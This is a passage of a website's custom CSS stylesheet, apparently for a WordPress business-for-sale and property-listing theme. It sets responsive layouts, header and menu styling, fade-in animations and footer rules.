  .page-template-property-listing-template .banner-parallax , .page-template-template-search .banner-parallax{
    height:300px !important;
  }
  .yello-bar p {
    font-size: 10px;
  }
  .tabs a {
   width: 100px;
  }
  .single-search-wrap {
    /* top: -100px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .receive_section p {
   font-size: 12px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-img img{
    height: 150px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 350px !important;
  }
  .col-sm-6.col-xs-12.minpricecus {
  	width:  50% !important;
  }
  .col-sm-6.col-xs-12.maxpricecus {
  	width:  50% !important;
  }

}
@media (max-width: 375px){
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-content{
    padding-left: 5px;
   }
  .property-item-mobile .single-post-page .property-content .property-title {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 3px;
    margin-bottom: 4px; 
  }
  .property-item-mobile .single-post-page .property-content .property-feature p {
    font-size: 12px;
    line-height: 12px;
  }
  .property-item-mobile .single-post-page .property-content .bottom-price span {
    font-size: 12px; 
  }
  .property-item-mobile .single-post-page .property-img img{
    max-height: 80px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 320px !important;
  }
}
@media (max-width: 320px) {
  .custome-business-info h1{
    font-size: 15px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 0px;
  }
  .yello-bar-listing p {
    font-size: 10px;
  }
  .tabs a {
    width: 95px;
  }
  .list-tabs .tabs a {
    font-size: 10px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  rs-layer#slider-2-slide-4-layer-2 {
    width: 280px !important;
  }
}

/*custome css start here*/
.navi > ul > li {
    overflow: initial;
}
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
	z-index: 2;
}
.navi > ul ul, .navi > ul .houzez-megamenu-inner {
	position: relative;
  z-index: 999;
  top: 0;
  visibility: visible;
  opacity: 1;
}

.top-bar {
  background: linear-gradient( rgba(0,0,0, .8), rgba(0,0,0,.1)) !important;
  background-color: transparent !important;
}
#sidebar .widget-range .dropdown-toggle {
  height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
  display: flex;
  align-items: center;
  padding: 0 10px;
}
#sidebar .form-control {
  height: 42px ;
  line-height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
}
.home .advanced-search-mobile-wrap {
    display: block;
    box-shadow: none;
}
.home .advanced-search-mobile .single-search {
  width: 100%;
}

.advanced-search-mobile-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 10px;
  box-shadow: 0px 5px 10px rgba(0,0, 0, .2);
}
.advanced-search-mobile .single-search-wrap {
  position: relative
}
.advanced-search-mobile .single-search-wrap .advance-btn button {
  left: 2px;
  color: #fff !important;
  font-size: 16px;
}
.advanced-search-mobile .single-search-wrap button {
  color: #cccccc;
  position: absolute;
  right: 5px;
  top: 2px;
  z-index: 2;
}
.advanced-search-mobile  .filter-custom-button {
  padding: 7px 10px;
  color:  #F90;
  border:  1px solid #F90;
  text-transform: capitalize;
  background: transparent;
  border-radius: 3px;
}
.advanced-search-mobile  .filter-custom-button  i {
  margin-left: 5px;
}
@media (max-width: 480px) {
  .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 1;
  }
}
.set-animation.is-visible ul li, .set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}


/******for contact us*****/
.set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-delay: 2.0s;
  animation-delay: 2.0s;
}
.set-animation.is-visible .contact-us-footer ul li:first-child {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(2) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(3) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
/******for contact us section end*****/

.set-animation.is-visible ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.set-animation.is-visible ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.set-animation.is-visible ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.set-animation.is-visible ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.set-animation.is-visible ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.set-animation.is-visible ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.set-animation.is-visible ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.set-animation.is-visible ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.set-animation.is-visible ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.set-animation.is-visible ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.set-animation.is-visible ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.set-animation.is-visible ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.set-animation.is-visible .widgets-title{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible p{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible img{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
@-webkit-keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
.advisor-accordion .panel-heading{
  background: transparent;
  padding: 7px 0;
  border-top: 1px solid #ddd;
  
}
.advisor-accordion .panel-heading .panel-title{
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.advisor-accordion .panel-heading .panel-title a {
  display: block;
  color: #163257;
  position: relative;
}
.advisor-accordion .panel-heading .panel-title a.collapsed:before {
  position: absolute;
  content: '\f067';
  right: 0;
  top: 0;
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  font-size: 12px;
  font-weight: 700;
}.advisor-accordion .panel-heading .panel-title a:before {
  position: absolute;
  content: '\f068';
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 0;
  font-size: 12px;
  font-weight: 700;
}
.advisor-accordion .panel-default{
  border: none;
  margin: 0;
}
.advisor-accordion .panel-group .panel+.panel {
    margin-top: 0;
}
.advisor-accordion .panel-body {
    padding: 5px 0;
}
body a {
  color: #163257;
}
@media (max-width: 1199px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item .single-item {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 12%;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
  }

  .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(4, 1fr);
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .explore-better-area  h2 {
        font-size: 32px;
        line-height: 42px;
    }
    .page-template-tpl-franchise .explore-better-area  h4 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 24px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 30px;
    }
}
@media (max-width: 991px) {
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 11%;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 23%;
  }
  .awsm-team-item .single-item {
    width: 17%;
  }
}
@media (max-width: 767px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item {
    padding: 10px 5px 0 5px;
  }
}
@media (max-width: 557px) {
  .awsm-team-item .single-item {
    line-height: 1.3;
  }
  .awsm-team-item .single-item img {
    width: 100%;
    height: auto;
    order: 0;
  }
  .awsm-team-item .single-item:nth-child(1) {
    width: 100%;
    order: 1;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 100%;
    order: 2;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 100%;
    order: 3;
    margin-bottom: 8px;
  }
  .awsm-team-item .single-item:nth-child(4) {
    width: 50%;
    order: 4;
  }
  .awsm-team-item .single-item:nth-child(6) {
    width: 50%;
    order: 5;
  }
  .awsm-team-item .single-item:nth-child(5) {
    width: 100%;
    order: 6;
  }
}

/* custome code start here  */
.property-listing {
  margin-bottom: 0;
}
.business-item-list .single-business-item {
  margin-bottom: 25px;
}
.business-item-list .single-business-item .media {
  display: block !important;
  background: #ededed;
}
.business-item-list .single-business-item .media .media-left {
  display: block;
  width: 100%;
}
.single-business-item .media .media-left {
  padding-right: 0 !important;
}
.business-item-list .single-business-item .media .media-left .item-thumb img {
  width: 100%;
  height: 170px;
  object-fit: cover;
}
.business-item-list .single-business-item .media .media-body .media-heading {
  font-family: Futura PT Book;
  font-size: 17px;
  line-height: 18px;
}

.business-item-list.type-properties-listing .single-business-item .media .media-body {
/*  display: block;*/
  padding: 15px !important;
}
.single-business-item .media .media-body {
  padding: 15px !important;
}
.business-item-list.type-properties-listing .single-business-item .media .media-body .media-heading {
  text-align: left;
}

.business-item-list .single-business-item .media .media-body .media-heading a {
  color: #575756;
}
.business-item-list .single-business-item .media p {
  font-family: Futura PT Heavy;
  font-size: 20px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400;
  color: #154684;
}
.business-item-list .single-business-item .media .amenities p{
  font-family: Futura PT Heavy;
  font-size: 15px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  color: #575756;
}
@media (min-width: 991px) and (max-width: 1199px) {
  .business-item-list .single-business-item .media .media-body .media-heading {
    font-size: 13px;
    line-height: 15px;
  }
}
/* .home .advanced-search {
  transform: translateY(-250px);
} */
.page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  margin-top: -210px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-right, .header-section-1.nav-right.houzez-disabled-create-listing .header-right, .splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 310px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-left, .header-section-1.nav-right.houzez-disabled-create-listing .header-left, .splash-header.nav-right.houzez-disabled-create-listing .header-left {
/*  padding-right: 250px;*/
padding-right: 0;
}
.sell_a_business {
  letter-spacing: 1px;
}
.advanced-search .advance-fields {
  position: absolute;
  z-index: 5;
}
.advcustomcls {
  position: relative;
}
.field-expand {
  z-index: 9;
  position: relative;
}
@media (max-width: 991px) {
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* margin-top: 0; */
    margin-top: -210px;
  }
  .advanced-search-mobile .advance-fields {
    border-top: 1px solid #cccccc;
    position: absolute;
    z-index: 5;
    /* top: -40px; */
    top:  auto;
    margin-top: 20px;
    left: 0;
    background: #ffffff;
    padding:  5px;
  }
  /* .advanced-search-mobile-wrap {
    position: relative;
    margin-top: -150px;
  } */
  .advanced-search-mobile .filter-custom-button {
    /*display: none;*/
  }
  .page-id-385 .advanced-search-mobile-wrap {
    position: relative;
    margin-top: 0;
  }
  .advanced-search-mobile .filter-custom-button {
    display: block;
    width: 88px;
    margin-left: 10px;
  }
  .home  .advanced-search-mobile .filter-custom-button {
    display: none;
  }
    .home .advanced-search-mobile-wrap {
        display: flex;
    }
    .advanced-search-mobile-left {
    flex: 1;
    }
  .btn.btn-secondary.btn-block.houzez-theme-button  i {
    display: none;
  }
  .btn.btn-secondary.btn-block.houzez-theme-button:after {
    display: none;
  }
}
@media (max-width: 480px) {
  .tabs.table-cell.property-types-advance {
    margin-top: 10px;
  }
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    margin-top: 0;
  }

}
.home .header-media {
  position: relative;
  padding: 250px 0 150px 0;
  background-repeat: no-repeat;
  background-size:  cover;
  background-position:  center;
  background-attachment: fixed;
  display: block;
  align-items: center;
  justify-content: center;
}
.header-media  .mouce-icon {
  display: inline-block;
  position:  absolute;
  left:  0;
  right:  0;
  bottom:  0px;
  text-align: center;
}
.header-media  .mouce-icon img {
  max-width:  25px;
  padding: 20px 0px;
}

/* custome code start here  */
.home .advance-search-header, 
.home .advanced-search-mobile, 
.home .advanced-search-mobile .single-search .form-control, 
.home .search-expandable .advanced-search {
    margin-top: 0;
}
.listiingpropertytype {
  font-size: 14px;
}
.listiingpropertytype a {
  color: #575756;
}
.header-section .navi > ul > li > a:hover:after {
    opacity: 1;
}

.home .banner-section-news.news-brand-section {
    padding-top: 0 !important;
}
.home .advanced-search .advance-fields {
    position: inherit;
}
.banner-content-wraper .banner-text-wrap .banner-subtitle {
  font-family: "Futura PT Demi" !important;
    font-size: 1.4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-title {
  font-family: "Futura PT Demi" !important;
    font-size: 4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-content {
  font-family: 'Futura PT Book' !important;
  color: #F1F1F1;
  font-size: 18px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .home .header-media {
    padding: 120px 0;
  }
  .banner-content-wraper .banner-text-wrap .banner-subtitle {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-content-wraper .banner-text-wrap .banner-title {
    margin-bottom: 15px;
    font-size: 36px;
  }
  .banner-content-wraper .banner-text-wrap .banner-content {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1366px) {
  .home .header-media {
    height:  100vh;
  }
}
.page-title-left.propertypagelefttitle {
  width: 50%;
}
.page-title-right {
  display: flex;
  justify-content: space-between;
  width: 50%; 
  padding-left: 10px;
}
.page-title-right h2 {
  font-size: 30px;
  line-height: 38px;
}
.pdf-btn a {
  color:  #BA2A20;
}
.xls-btn a {
  color:  #769F43;
}
.wpml-ls-legacy-dropdown {
    width: auto;
}
.wpml-ls-legacy-dropdown a {
    border: none;
}
.wpml-ls-legacy-dropdown a:hover {
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: none;
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
    padding: 0;
    width: 160px;
    right: 0;
    left: auto;
    opacity: 0;
    visibility: hidden;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
   display: block;
   border-bottom: 1px solid rgba(255,255,255,0.2);
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 15px;
    font-size: 11px;
    font-weight: 500;
    text-transform: capitalize;
    color: #ffffff !important;
    padding: 8px;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:after {
    position: absolute;
    transition: all 0.3s cubic-bezier(0, 0, 0.1, 1);
    content: '';
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.1);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover:after {
    width: 100%;
}
.wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
}
.pum-trigger .top_flags {
  width: 15px;
  height: 15px;
  object-fit: contain;
}
@media (max-width: 414px) {
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    padding: 0;
    padding-right: 18px;
  }
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 0;
  }
  .wpml-ls-legacy-dropdown .wpml-ls-item .wpml-ls-item-toggle .wpml-ls-native {
    display: none;
  }
}
.header-section .navi > ul > li.orange-border > a {
    background: #ff6e00;
    line-height: 1.3;
    padding: 8px 10px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
}

.header-section .navi > ul > li.orange-border > a:hover {
  background: #e96603 !important;
  color: #ffffff;
}
.header-section .navi > ul > li.orange-border > a:after  {
    display: none;
}
.header-section .navi > ul > li.orange-border {
    margin-top: 14px;
    margin-left: 10px;
}
.expertise-area .expertise-wrap {
    background-color: transparent;
}
.expertise-area .expertise-wrap h2 {
    top: 50px;
}
.header-right .user .sell_a_business {
/*     width: 227px; */
    text-align: center;
    font-size: 14px;
    font-family: "Futura PT";
}
 /* custome code start here  */


@media (max-width: 600px) {
    html, body {
        font-size: 1.1em;
    }
    .recent-transactions .filtering-button,
    .news-brand-section {
        display: none;
    }

    .header-media-wrap {
        display: none;
    }

    #section-body {
        overflow-x:hidden;
    }
}

.rtl .header-section-4.nav-right .container-fluid .header-right, 
.rtl .header-section-1.nav-right .container-fluid .header-right,
.rtl  .splash-header.nav-right .container-fluid .header-right {
    right: auto;
    left: 15px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-left {
    padding-right: 0;
    padding-left: 180px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-right {
    width: auto;
}
.rtl .top_flags {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .skaip-buttons-icon {
    margin-right: 0;
    margin-left: 5px;
}
.social-meida {
    display: flex;
    align-items:  center;
    margin: 0;
    margin-right: 10px;
    padding-right: 5px ;
}
.rtl .social-meida  {
    margin: 0;
    margin-right: 0;
    margin-left: 10px;
}
.social-meida li {
    list-style: none;
    margin-right: 5px;
}
.rtl .social-meida li {
    margin-left: 5px;
}
.social-meida li:last-child {
    margin: 0;
}
.social-meida li  a {
    display: inline-block;
    font-size: 16px;
}
.top-bar-right .top-contact {
    float: none;
    display: inline-flex;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    text-transform: uppercase;
}
.top-bar .col-sm-12 {
  padding-top: 4px;
}
.header-section .navi > ul > li > a {
  font-weight: 700;
}
/* 01-07-2022 */
.actions.property-detail-exports li > span {
    background-color: transparent;
    opacity: 1;
}
.actions.property-detail-exports li > span:hover{
  background-color: transparent;
  border-color: transparent;
}
.property-detail-exports .fa.fa-share-alt {
  color: #1e355a;
}
.property-detail-exports .fa.fa-heart-o {
  color: #1e355a;
}
.property-detail-exports .fa.fa-print.houzez-print {
  color: #1e355a;
}
.property-detail-exports .fa.fa-file-pdf-o {
  color: #1e355a;
}
.property-detail-exports .fa {
  font-size: 14px;
}
.actions li > span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.actions li > span {
  display: inline-block;
    width: 15px;
    height: auto;
    line-height: 1;
    border-radius: 4px;
    background-color: #000;
    opacity: .6;
    text-align: center;
}
.actions li {
    margin-right: 10px !important;
    line-height: 1;
}
/* 02-07-2022 */
.banner-parallax {
    overflow: visible !important;
}
.page-template-property-listing-template .banner-parallax {
    z-index: 9;
}
.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
    position: relative;
    z-index: 1;
}

/* 07-08-2022 */
.mobileviewlisting.property-mobile.property-listing.list-view {
    margin-top: 30px;
}
@media (max-width: 480px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    top: 6px;
    }
}
.our-custome-team-area .single-team-member .card .card-img {
  height: 170px;
  border-radius: 50%;
  width: 160px;
  border: 1px solid #cae0e7 !important;
  object-fit: cover;
}
.our-custome-team-area .single-team-member {
    background: #ffffff;
    box-shadow: 0 0 10px 0 rgb(203 225 231 / 85%);
    border: 1px solid #cae0e7;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
    margin-bottom: 2px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: rgb(23, 49, 59);
    font-family: 'Roboto', sans-serif;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.single-industry .industry-thumbnail img {
    width: 100%;
    height: 195px;
    object-fit: cover;
    transition: all .3s;
}
.single-industry:hover .industry-thumbnail img {
    transform: scale(1.2);
}

.return-to-listing-button {
    border: 1px solid #000;
    display: inline-block;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
}
.return-to-listing-button:hover {
    color: #ffffff;
    background: #000000;
 }
.return-to-listing-button .uppper-span {
    padding: 0;
    display: inline-block;
}
.return-to-listing-button span.btIco {
    display: inline-block;
    padding: 1px 8px;
    border-right: 1px solid #000;
}
.return-to-listing-button span.btnInnerText {
    padding: 1px 18px 1px 14px;
}

/*22-03-2023*/
.footer-social-media .social_menu_custom {
position: relative;
z-index: 1;
}
.footer-social-media .social_menu_custom:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 1px;
  background: #feffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.footer-social-media .social_menu_custom ul {
  display: inline-flex;
  background: #041027;
}
.footer-contact li {
  display: flex;
  align-items: center;
  grid-gap: 0 12px;
  margin: 10px 0;
  font-size: 14px ;
  color: #ffffff;
}
.footer-contact li a {
  color: #ffffff;
}
.footer-contact li img {
  height: 30px;
  width: 45px;
  object-fit: cover;
}
.footer-contact li a.free-business-valuation {
  color: #ec881b;
  font-weight: 600;
}
.custome-footer-area .footer-top-area {
  padding: 0;
}
.top-bar .top-bar-right {
    width: 100% !important;
    text-align: right;
}
a.book-a-meeting.book-a-meeting-header {
  text-transform: uppercase;
}
body .wpml-ls-legacy-dropdown a {
  padding: 5px 0px;
  margin-top: 3px;
}
.footer-bottom-text {
  margin-top: 20px;
  color: #ffffff;
}
.footer-bottom-text p {
  font-size: 10px;
  margin: 0;
}
.footer-bottom-text h4 {
  font-size: 15px;
  font-weight: 500;
  margin: 0;
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul {
  padding: 20px 0 7px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li{
padding: 0 11px;;
}
.copyright-area {
  padding: 25px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}

body .header-desktop .main-nav .nav-link {
  letter-spacing: 1px;
}

.header-section .navi ul li.mega-menu  ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu  ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(29) {
  -webkit-animation-delay: 5.6s;
  animation-delay: 5.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(30) {
  -webkit-animation-delay: 5.8s;
  animation-delay: 5.8s;
}


.header-section .navi ul li.mega-menu ul li ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
